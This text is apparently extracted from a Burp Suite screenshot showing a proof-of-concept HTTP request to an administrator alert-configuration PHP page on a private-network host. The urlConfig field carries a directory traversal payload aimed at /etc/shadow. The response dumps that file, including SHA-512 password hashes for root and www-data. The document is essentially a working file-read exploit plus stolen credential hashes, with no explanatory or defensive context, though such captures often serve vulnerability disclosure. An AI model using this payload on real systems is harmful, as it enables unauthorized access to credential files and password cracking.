 Request
Pretty Raw Hex
\n
1 POST /administrator/alerts/alertConfigField.php HTTP/1.1
2 Host: 192.168.46.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=1kglmq1j03bav799i2faqkm9b3; country=us; language=en
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 49
12
13 urlConfig=../../../../../../../../../etc/shadow
14
Response
Pretty Raw Hex Render
\n
83 </div>
84 <div id="content_alert_config" class="content_alert_config">
85
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.OuiuOmENav72TfQIs8h1jPh
2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::
86 daemon:*:17379:0:99999:7:::
87 bin:*:17379:0:99999:7:::
88 sys:*:17379:0:99999:7:::
89 sync:*:17379:0:99999:7:::
90 games:*:17379:0:99999:7:::
91 man:*:17379:0:99999:7:::
92 lp:*:17379:0:99999:7:::
93 mail:*:17379:0:99999:7:::
94 news:*:17379:0:99999:7:::
95 uucp:*:17379:0:99999:7:::
96 proxy:*:17379:0:99999:7:::
97 www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFi
dtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
98 backup:*:17379:0:99999:7:::
99 list:*:17379:0:99999:7:::
100 irc:*:17379:0:99999:7:::
101 gnats:*:17379:0:99999:7:::
102 nobody:*:17379:0:99999:7:::
103 systemd-timesync:*:17379:0:99999:7:::
104 systemd-network:*:17379:0:99999:7:::
105 systemd-resolve:*:17379:0:99999:7:::
106 systemd-bus-proxy:*:17379:0:99999:7:::
107 syslog:*:17379:0:99999:7:::
108 _apt:*:17379:0:99999:7:::
109 messagebus:*:17379:0:99999:7:::
110 uuidd:*:17379:0:99999:7:::
111 lightdm:*:17379:0:99999:7:::
112 whoopsie:*:17379:0:99999:7:::
113 avahi-autoipd:*:17379:0:99999:7:::
114 avahi:*:17379:0:99999:7:::
115 dnsmasq:*:17379:0:99999:7:::
116 colord:*:17379:0:99999:7:::
117 speech-dispatcher:!:17379:0:99999:7:::
118 hplip:*:17379:0:99999:7:::
119 kernoops:*:17379:0:99999:7:::
120 pulse:*:17379:0:99999:7:::
121 rtkit:*:17379:0:99999:7:::